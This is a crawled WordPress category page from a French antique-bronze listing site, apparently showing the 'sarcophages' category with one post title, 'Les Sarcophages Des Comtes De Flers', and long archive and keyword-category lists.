

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bronzexixesiecle.com/category/sarcophages/
body_size: 19328
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width">
<title>sarcophages | </title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://bronzexixesiecle.com/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="Bronze xixe siècle &raquo; Flux" href="https://bronzexixesiecle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bronze xixe siècle &raquo; Flux des commentaires" href="https://bronzexixesiecle.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bronze xixe siècle &raquo; Flux de la catégorie sarcophages" href="https://bronzexixesiecle.com/category/sarcophages/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///bronzexixesiecle.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='twofile-style-css'  href='https:///bronzexixesiecle.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///bronzexixesiecle.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///bronzexixesiecle.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///bronzexixesiecle.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///bronzexixesiecle.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bronzexixesiecle.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bronzexixesiecle.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "Email",
	Bookmark: "Signet",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Ajouter un signet dans votre fureteur",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<!--[if lt IE 9]><script src="js/html5.js"></script><![endif]--><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url('https://bronzexixesiecle.com/wp-content/themes/default/images/default-background-50.png'); background-repeat: repeat; background-position: top left; background-attachment: scroll; }
</style>
<script async type="text/javascript" src="/zabasa.js"></script>
<script type="text/javascript" src="/kebasesu.js"></script>
</head>
<body class="archive category category-sarcophages category-2728 custom-background"> 
    <div id="wrapper">
        <header id="masthead" role="banner">
            <div id="branding">     
                            <figure><img src="https://bronzexixesiecle.com/wp-content/themes/default/images/default-header.png" height="220" width="1000" alt="" />
                </figure>
                                <hgroup>
                        <h1 class="site-title"><a href="https://bronzexixesiecle.com" title="Bronze xixe siècle" rel="home">Bronze xixe siècle</a></h1>
                        <h2 class="site-description"></h2>    
                    </hgroup> 
            </div><!-- ends branding -->
        </header><!-- ends masthead -->
                <nav id="nav" role="navigation">
                <div class="menu"><ul><li class="page_item page-item-8"><a href="https://bronzexixesiecle.com/conditions-dutilisation/">Conditions d&rsquo;utilisation</a></li><li class="page_item page-item-6"><a href="https://bronzexixesiecle.com/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://bronzexixesiecle.com/declaration-de-confidentialite/">Déclaration de confidentialité</a></li></ul></div>
                </nav>

 
<!-- ////    ////    //// start content for all but single posts ////    ////    //// --> 

                    <section id="content" role="main"> 
                		
                    		
                    <div id="post-2051" class="post-2051 post type-post status-publish format-standard has-post-thumbnail hentry category-sarcophages tag-comtes tag-flers tag-sarcophages">
                        <header class="postmetadata" role="content info">
                        <h2><a href="https://bronzexixesiecle.com/2020/04/les-sarcophages-des-comtes-de-flers/" rel="bookmark" title="Permanent Link to Les Sarcophages Des Comtes De Flers">
                        Les Sarcophages Des Comtes De Flers</a></h2>
                        <p> admin - <span>samedi, avril 11th, 2020</span> 
                        </p>		  
                        </header>   

      
                        <article class="entry">
                        <div class="content">
                        <div class="excerpt">
                                                </div>
                        </div>
                        </article>      
                                      

                    </div><!-- ends posted articles loop -->

      	             
                            <div class="pagination">
                                 
                            </div>   
      	            </section>
      	                                  
<footer id="footer" role="contentinfo">
<section class="footer">
<aside id="sidebar-1"><li id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://bronzexixesiecle.com/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher&nbsp;:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form></li>
		<li id="recent-posts-2" class="widget widget_recent_entries">		<h2>Articles récents</h2>		<ul>
					<li>
				<a href="https://bronzexixesiecle.com/2026/01/porte-couverts-ancien-porte-crayons-ajoure-bronze-xix-siecle-3/">Porte-couverts ancien Porte-crayons Ajouré Bronze XIX siècle</a>
						</li>
					<li>
				<a href="https://bronzexixesiecle.com/2026/01/bougeoir-bronze-grave-iran-qadjar-perse-xixe-siecle-68108-10/">Bougeoir bronze gravé Iran Qadjar Perse XIXe siècle (68108)</a>
						</li>
					<li>
				<a href="https://bronzexixesiecle.com/2026/01/08j13-ancienne-statue-sculpture-en-bronze-et-onyx-pierrot-la-lune-xixe-siecle-2/">08J13 ANCIENNE STATUE SCULPTURE EN BRONZE ET ONYX PIERROT LA LUNE XIXe SIECLE</a>
						</li>
					<li>
				<a href="https://bronzexixesiecle.com/2026/01/encrier-ancien-en-cristal-et-bronze-de-bureau-xixe-siecle-patine/">Encrier ancien en cristal et bronze de bureau XIXe siècle patiné</a>
						</li>
					<li>
				<a href="https://bronzexixesiecle.com/2026/01/bronze-napoleon-1er-xixe-siecle-56046-6/">Bronze Napoléon 1er XIXe siècle (56046)</a>
						</li>
				</ul>
		</li>
<li id="archives-2" class="widget widget_archive"><h2>Archives</h2>		<ul>
	<li><a href='https://bronzexixesiecle.com/2026/01/'>janvier 2026</a></li>
	<li><a href='https://bronzexixesiecle.com/2025/12/'>décembre 2025</a></li>
	<li><a href='https://bronzexixesiecle.com/2025/11/'>novembre 2025</a></li>
	<li><a href='https://bronzexixesiecle.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://bronzexixesiecle.com/2025/09/'>septembre 2025</a></li>
	<li><a href='https://bronzexixesiecle.com/2025/08/'>août 2025</a></li>
	<li><a href='https://bronzexixesiecle.com/2025/07/'>juillet 2025</a></li>
	<li><a href='https://bronzexixesiecle.com/2025/06/'>juin 2025</a></li>
	<li><a href='https://bronzexixesiecle.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://bronzexixesiecle.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://bronzexixesiecle.com/2025/03/'>mars 2025</a></li>
	<li><a href='https://bronzexixesiecle.com/2025/02/'>février 2025</a></li>
	<li><a href='https://bronzexixesiecle.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://bronzexixesiecle.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://bronzexixesiecle.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://bronzexixesiecle.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://bronzexixesiecle.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://bronzexixesiecle.com/2024/08/'>août 2024</a></li>
	<li><a href='https://bronzexixesiecle.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://bronzexixesiecle.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://bronzexixesiecle.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://bronzexixesiecle.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://bronzexixesiecle.com/2024/03/'>mars 2024</a></li>
	<li><a href='https://bronzexixesiecle.com/2024/02/'>février 2024</a></li>
	<li><a href='https://bronzexixesiecle.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://bronzexixesiecle.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://bronzexixesiecle.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://bronzexixesiecle.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://bronzexixesiecle.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://bronzexixesiecle.com/2023/08/'>août 2023</a></li>
	<li><a href='https://bronzexixesiecle.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://bronzexixesiecle.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://bronzexixesiecle.com/2023/05/'>mai 2023</a></li>
	<li><a href='https://bronzexixesiecle.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://bronzexixesiecle.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://bronzexixesiecle.com/2023/02/'>février 2023</a></li>
	<li><a href='https://bronzexixesiecle.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://bronzexixesiecle.com/2022/12/'>décembre 2022</a></li>
	<li><a href='https://bronzexixesiecle.com/2022/11/'>novembre 2022</a></li>
	<li><a href='https://bronzexixesiecle.com/2022/10/'>octobre 2022</a></li>
	<li><a href='https://bronzexixesiecle.com/2022/09/'>septembre 2022</a></li>
	<li><a href='https://bronzexixesiecle.com/2022/08/'>août 2022</a></li>
	<li><a href='https://bronzexixesiecle.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://bronzexixesiecle.com/2022/06/'>juin 2022</a></li>
	<li><a href='https://bronzexixesiecle.com/2022/05/'>mai 2022</a></li>
	<li><a href='https://bronzexixesiecle.com/2022/04/'>avril 2022</a></li>
	<li><a href='https://bronzexixesiecle.com/2022/03/'>mars 2022</a></li>
	<li><a href='https://bronzexixesiecle.com/2022/02/'>février 2022</a></li>
	<li><a href='https://bronzexixesiecle.com/2022/01/'>janvier 2022</a></li>
	<li><a href='https://bronzexixesiecle.com/2021/12/'>décembre 2021</a></li>
	<li><a href='https://bronzexixesiecle.com/2021/11/'>novembre 2021</a></li>
	<li><a href='https://bronzexixesiecle.com/2021/10/'>octobre 2021</a></li>
	<li><a href='https://bronzexixesiecle.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://bronzexixesiecle.com/2021/08/'>août 2021</a></li>
	<li><a href='https://bronzexixesiecle.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://bronzexixesiecle.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://bronzexixesiecle.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://bronzexixesiecle.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://bronzexixesiecle.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://bronzexixesiecle.com/2021/02/'>février 2021</a></li>
	<li><a href='https://bronzexixesiecle.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://bronzexixesiecle.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://bronzexixesiecle.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://bronzexixesiecle.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://bronzexixesiecle.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://bronzexixesiecle.com/2020/08/'>août 2020</a></li>
	<li><a href='https://bronzexixesiecle.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://bronzexixesiecle.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://bronzexixesiecle.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://bronzexixesiecle.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://bronzexixesiecle.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://bronzexixesiecle.com/2020/02/'>février 2020</a></li>
	<li><a href='https://bronzexixesiecle.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://bronzexixesiecle.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://bronzexixesiecle.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://bronzexixesiecle.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://bronzexixesiecle.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://bronzexixesiecle.com/2019/08/'>août 2019</a></li>
	<li><a href='https://bronzexixesiecle.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://bronzexixesiecle.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://bronzexixesiecle.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://bronzexixesiecle.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://bronzexixesiecle.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://bronzexixesiecle.com/2019/02/'>février 2019</a></li>
	<li><a href='https://bronzexixesiecle.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://bronzexixesiecle.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://bronzexixesiecle.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://bronzexixesiecle.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://bronzexixesiecle.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://bronzexixesiecle.com/2018/08/'>août 2018</a></li>
	<li><a href='https://bronzexixesiecle.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://bronzexixesiecle.com/2018/06/'>juin 2018</a></li>
		</ul>
</li>
<li id="categories-2" class="widget widget_categories"><h2>Départements</h2>		<ul>
	<li class="cat-item cat-item-1340"><a href="https://bronzexixesiecle.com/category/art/" >-art</a>
</li>
	<li class="cat-item cat-item-5737"><a href="https://bronzexixesiecle.com/category/05j19/" >05j19</a>
</li>
	<li class="cat-item cat-item-6371"><a href="https://bronzexixesiecle.com/category/05k8/" >05k8</a>
</li>
	<li class="cat-item cat-item-5725"><a href="https://bronzexixesiecle.com/category/08j13/" >08j13</a>
</li>
	<li class="cat-item cat-item-4337"><a href="https://bronzexixesiecle.com/category/1036/" >1036-</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://bronzexixesiecle.com/category/157mm/" >157mm</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://bronzexixesiecle.com/category/178mm/" >178mm</a>
</li>
	<li class="cat-item cat-item-4377"><a href="https://bronzexixesiecle.com/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://bronzexixesiecle.com/category/215mm/" >215mm</a>
</li>
	<li class="cat-item cat-item-3939"><a href="https://bronzexixesiecle.com/category/361/" >361-</a>
</li>
	<li class="cat-item cat-item-6797"><a href="https://bronzexixesiecle.com/category/abattant/" >abattant</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://bronzexixesiecle.com/category/aboukir/" >aboukir</a>
</li>
	<li class="cat-item cat-item-4012"><a href="https://bronzexixesiecle.com/category/accessoires/" >accessoires</a>
</li>
	<li class="cat-item cat-item-5021"><a href="https://bronzexixesiecle.com/category/acrylic/" >acrylic</a>
</li>
	<li class="cat-item cat-item-4174"><a href="https://bronzexixesiecle.com/category/adagios/" >adagios</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://bronzexixesiecle.com/category/adoptez/" >adoptez</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://bronzexixesiecle.com/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://bronzexixesiecle.com/category/affaire/" >affaire</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://bronzexixesiecle.com/category/africain/" >africain</a>
</li>
	<li class="cat-item cat-item-3735"><a href="https://bronzexixesiecle.com/category/afrique/" >afrique</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://bronzexixesiecle.com/category/agora/" >agora</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://bronzexixesiecle.com/category/aguttes/" >aguttes</a>
</li>
	<li class="cat-item cat-item-6896"><a href="https://bronzexixesiecle.com/category/aigle/" >aigle</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://bronzexixesiecle.com/category/aigui/" >aigui</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://bronzexixesiecle.com/category/aiguiere/" >aiguière</a>
</li>
	<li class="cat-item cat-item-5336"><a href="https://bronzexixesiecle.com/category/aiguieres/" >aiguières</a>
</li>
	<li class="cat-item cat-item-4920"><a href="https://bronzexixesiecle.com/category/akrotiri/" >akrotiri</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://bronzexixesiecle.com/category/albert/" >albert</a>
</li>
	<li class="cat-item cat-item-6951"><a href="https://bronzexixesiecle.com/category/alexander/" >alexander</a>
</li>
	<li class="cat-item cat-item-3000"><a href="https://bronzexixesiecle.com/category/alexandre/" >alexandre</a>
</li>
	<li class="cat-item cat-item-6134"><a href="https://bronzexixesiecle.com/category/alfred/" >alfred</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://bronzexixesiecle.com/category/algerie/" >algérie</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://bronzexixesiecle.com/category/allegorie/" >allégorie</a>
</li>
	<li class="cat-item cat-item-4432"><a href="https://bronzexixesiecle.com/category/almirez/" >almirez</a>
</li>
	<li class="cat-item cat-item-3890"><a href="https://bronzexixesiecle.com/category/alsace/" >alsace</a>
</li>
	<li class="cat-item cat-item-5826"><a href="https://bronzexixesiecle.com/category/americas/" >americas</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://bronzexixesiecle.com/category/amhe/" >amhe</a>
</li>
	<li class="cat-item cat-item-4193"><a href="https://bronzexixesiecle.com/category/amoire/" >amoire</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://bronzexixesiecle.com/category/amour/" >amour</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://bronzexixesiecle.com/category/amours/" >amours</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://bronzexixesiecle.com/category/ampoule/" >ampoule</a>
</li>
	<li class="cat-item cat-item-3536"><a href="https://bronzexixesiecle.com/category/ance/" >ance</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://bronzexixesiecle.com/category/ancien/" >ancien</a>
</li>
	<li class="cat-item cat-item-6864"><a href="https://bronzexixesiecle.com/category/ancien-necessaire/" >ancien-nécessaire</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://bronzexixesiecle.com/category/ancienne/" >ancienne</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://bronzexixesiecle.com/category/anciennes/" >anciennes</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://bronzexixesiecle.com/category/anciens/" >anciens</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://bronzexixesiecle.com/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://bronzexixesiecle.com/category/anfrie/" >anfrie</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://bronzexixesiecle.com/category/ange/" >ange</a>
</li>
	<li class="cat-item cat-item-6616"><a href="https://bronzexixesiecle.com/category/angelots/" >angelots</a>
</li>
	<li class="cat-item cat-item-5241"><a href="https://bronzexixesiecle.com/category/aniceto/" >aniceto</a>
</li>
	<li class="cat-item cat-item-5246"><a href="https://bronzexixesiecle.com/category/animaliers/" >animaliers</a>
</li>
	<li class="cat-item cat-item-5140"><a href="https://bronzexixesiecle.com/category/annexion/" >annexion</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://bronzexixesiecle.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-6208"><a href="https://bronzexixesiecle.com/category/antiquite/" >antiquité</a>
</li>
	<li class="cat-item cat-item-6990"><a href="https://bronzexixesiecle.com/category/antiquites/" >antiquités</a>
</li>
	<li class="cat-item cat-item-3673"><a href="https://bronzexixesiecle.com/category/antoine/" >antoine</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://bronzexixesiecle.com/category/apollon/" >apollon</a>
</li>
	<li class="cat-item cat-item-5251"><a href="https://bronzexixesiecle.com/category/apostrophes/" >apostrophes</a>
</li>
	<li class="cat-item cat-item-2451"><a href="https://bronzexixesiecle.com/category/applique/" >applique</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://bronzexixesiecle.com/category/appliques/" >appliques</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://bronzexixesiecle.com/category/aquamanile/" >aquamanile</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://bronzexixesiecle.com/category/arbre/" >arbre</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://bronzexixesiecle.com/category/arch/" >arch</a>
</li>
	<li class="cat-item cat-item-5433"><a href="https://bronzexixesiecle.com/category/archeologie/" >archéologie</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://bronzexixesiecle.com/category/ardennes/" >ardennes</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://bronzexixesiecle.com/category/armes/" >armes</a>
</li>
	<li class="cat-item cat-item-4858"><a href="https://bronzexixesiecle.com/category/artemis/" >artemis</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://bronzexixesiecle.com/category/arts/" >arts</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://bronzexixesiecle.com/category/aryan/" >aryan</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://bronzexixesiecle.com/category/asie/" >asie</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://bronzexixesiecle.com/category/assemblee/" >assemblée</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://bronzexixesiecle.com/category/assiette/" >assiette</a>
</li>
	<li class="cat-item cat-item-4598"><a href="https://bronzexixesiecle.com/category/assyriens/" >assyriens</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://bronzexixesiecle.com/category/astuces/" >astuces</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://bronzexixesiecle.com/category/auguste/" >auguste</a>
</li>
	<li class="cat-item cat-item-6434"><a href="https://bronzexixesiecle.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://bronzexixesiecle.com/category/authentique/" >authentique</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://bronzexixesiecle.com/category/avant/" >avant</a>
</li>
	<li class="cat-item cat-item-6752"><a href="https://bronzexixesiecle.com/category/b72590/" >b72590</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://bronzexixesiecle.com/category/baccarat/" >baccarat</a>
</li>
	<li class="cat-item cat-item-6954"><a href="https://bronzexixesiecle.com/category/bague/" >bague</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://bronzexixesiecle.com/category/baguier/" >baguier</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://bronzexixesiecle.com/category/bain/" >bain</a>
</li>
	<li class="cat-item cat-item-6974"><a href="https://bronzexixesiecle.com/category/baiser/" >baiser</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://bronzexixesiecle.com/category/balade/" >balade</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://bronzexixesiecle.com/category/banderole/" >banderole</a>
</li>
	<li class="cat-item cat-item-6886"><a href="https://bronzexixesiecle.com/category/baptistere/" >baptistère</a>
</li>
	<li class="cat-item cat-item-5939"><a href="https://bronzexixesiecle.com/category/barabar/" >barabar</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://bronzexixesiecle.com/category/barbedienne/" >barbedienne</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://bronzexixesiecle.com/category/barometre/" >baromètre</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://bronzexixesiecle.com/category/baron/" >baron</a>
</li>
	<li class="cat-item cat-item-3936"><a href="https://bronzexixesiecle.com/category/baroque/" >baroque</a>
</li>
	<li class="cat-item cat-item-5195"><a href="https://bronzexixesiecle.com/category/barre/" >barre</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://bronzexixesiecle.com/category/barye/" >barye</a>
</li>
	<li class="cat-item cat-item-6546"><a href="https://bronzexixesiecle.com/category/bassin/" >bassin</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://bronzexixesiecle.com/category/beau/" >beau</a>
</li>
	<li class="cat-item cat-item-4398"><a href="https://bronzexixesiecle.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-5722"><a href="https://bronzexixesiecle.com/category/beaux/" >beaux</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://bronzexixesiecle.com/category/belgique/" >belgique</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://bronzexixesiecle.com/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-4916"><a href="https://bronzexixesiecle.com/category/belles/" >belles</a>
</li>
	<li class="cat-item cat-item-6309"><a href="https://bronzexixesiecle.com/category/benin/" >benin</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://bronzexixesiecle.com/category/benitier/" >bénitier</a>
</li>
	<li class="cat-item cat-item-4219"><a href="https://bronzexixesiecle.com/category/bernoud/" >bernoud</a>
</li>
	<li class="cat-item cat-item-5742"><a href="https://bronzexixesiecle.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-4294"><a href="https://bronzexixesiecle.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://bronzexixesiecle.com/category/bibliotheque/" >bibliothèque</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://bronzexixesiecle.com/category/bijouterie/" >bijouterie</a>
</li>
	<li class="cat-item cat-item-4280"><a href="https://bronzexixesiecle.com/category/blanchot/" >blanchot</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://bronzexixesiecle.com/category/boira/" >boira</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://bronzexixesiecle.com/category/boite/" >boite</a>
</li>
	<li class="cat-item cat-item-4952"><a href="https://bronzexixesiecle.com/category/bonbonniere/" >bonbonnière</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://bronzexixesiecle.com/category/bonjour/" >bonjour</a>
</li>
	<li class="cat-item cat-item-6343"><a href="https://bronzexixesiecle.com/category/bonze/" >bonze</a>
</li>
	<li class="cat-item cat-item-1677"><a href="https://bronzexixesiecle.com/category/bouddha/" >bouddha</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://bronzexixesiecle.com/category/bougeoir/" >bougeoir</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://bronzexixesiecle.com/category/bougeoirs/" >bougeoirs</a>
</li>
	<li class="cat-item cat-item-6575"><a href="https://bronzexixesiecle.com/category/boule/" >boule</a>
</li>
	<li class="cat-item cat-item-5981"><a href="https://bronzexixesiecle.com/category/bourdieu/" >bourdieu</a>
</li>
	<li class="cat-item cat-item-6117"><a href="https://bronzexixesiecle.com/category/bourgeois/" >bourgeois</a>
</li>
